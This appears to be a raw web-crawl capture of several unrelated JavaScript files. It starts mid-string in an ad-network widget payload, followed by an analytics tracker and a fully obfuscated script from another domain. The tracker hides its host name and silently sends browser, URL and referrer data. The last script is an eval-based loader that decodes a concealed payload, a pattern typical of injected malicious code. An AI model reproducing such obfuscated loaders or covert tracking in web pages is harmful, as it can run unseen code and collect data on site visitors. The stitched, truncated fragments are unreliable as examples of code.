0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"c8f83951-f46a-11f0-856e-d404e6f98490","crid":"8193529"}],
["Brainberries","3860766","1","Surprising Photos Of The Rock And His Lavish Lifestyle","","0","","","","w4XjRaR1fwrw9Jomlwd7RglEJwT3sTFNwwCMvqquT9_BBO0Uxt5b9mC6ecyfpik-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgxZRZ9XOW19Efj5miFBQ_J",{"i":"https://s-img.mgid.com/g/3860766/492x277/0x13x750x422/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzcyZjhjOWRkYTZlN2ExZWU2MGFjYTU3N2YwNjBmMDFjLmpwZWc.webp?v=1768739992-wqaMiLdPgy5rl1dGw4j09omjzP2VhaEXnxSQSoyKxCU","l":"https://clck.mgid.com/ghits/3860766/i/58692011/0/pp/23/1?h=w4XjRaR1fwrw9Jomlwd7RglEJwT3sTFNwwCMvqquT9_BBO0Uxt5b9mC6ecyfpik-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgxZRZ9XOW19Efj5miFBQ_J&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f83952-f46a-11f0-856e-d404e6f98490","crid":"3860766"}],
["Brainberries","3805504","1","This Is Why Plus-Size Models Should Always Be An Inspiration","","0","","","","w4XjRaR1fwrw9Jomlwd7Ro9vo3Xp5gvsTaD0RO3df-WCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAivEr2wX8cnY2dP35KUrIW_",{"i":"https://s-img.mgid.com/g/3805504/492x277/0x0x799x449/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2FlZTM3NTQ4NzJjN2ZkYWU5ODFkZmIyZDM5M2E1YTg1LmpwZw.webp?v=1768739992-fipb_WQngDXO9AygoT0j7Ahwm6_QpR0kaa95tPNcTos","l":"https://clck.mgid.com/ghits/3805504/i/58692011/0/pp/24/1?h=w4XjRaR1fwrw9Jomlwd7Ro9vo3Xp5gvsTaD0RO3df-WCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAivEr2wX8cnY2dP35KUrIW_&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"c8f83954-f46a-11f0-856e-d404e6f98490","crid":"3805504"}],
["Brainberries","4074785","1","10 Of The Best Places Around The World To Go Stargazing","","0","","","","w4XjRaR1fwrw9Jomlwd7RoGmdLRonFfTctVz0rBz0PHJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjGzfIdgQbFRKyaoQPZAAFS",{"i":"https://s-img.mgid.com/g/4074785/492x277/0x308x1079x607/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzIwNDcyOTYwMDhhNjU1MjZlOTJhZDA1OTkyMDQzNDI0LnBuZw.webp?v=1768739992-NS13TXm1NW9wDPYR4GGX3VwxeH-We9AvizKEOHoJW4k","l":"https://clck.mgid.com/ghits/4074785/i/58692011/0/pp/25/1?h=w4XjRaR1fwrw9Jomlwd7RoGmdLRonFfTctVz0rBz0PHJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjGzfIdgQbFRKyaoQPZAAFS&rid=c8f809ab-f46a-11f0-856e-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0iQJz70zDD4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"c8f83955-f46a-11f0-856e-d404e6f98490","crid":"4074785"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5RGCPw-Jj4BtYdULfjGweq81pX4uJJSO8XuwY9rPv65Q**","ats":0,"rid":"c8f809ab-f46a-11f0-856e-d404e6f98490","pvid":"ff443ba7-dbea-4195-b41f-354e2eee7631","iv":17,"brid":32,"muidn":"q0iQJz70zDD4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7837
content:
if(top.window.X35d213d781a47f3352729f53587907ef==undefined) {top.window.X35d213d781a47f3352729f53587907ef=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=10652373729507&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/10652373729507?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1604
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"gCyHwDnuU",17,7,18))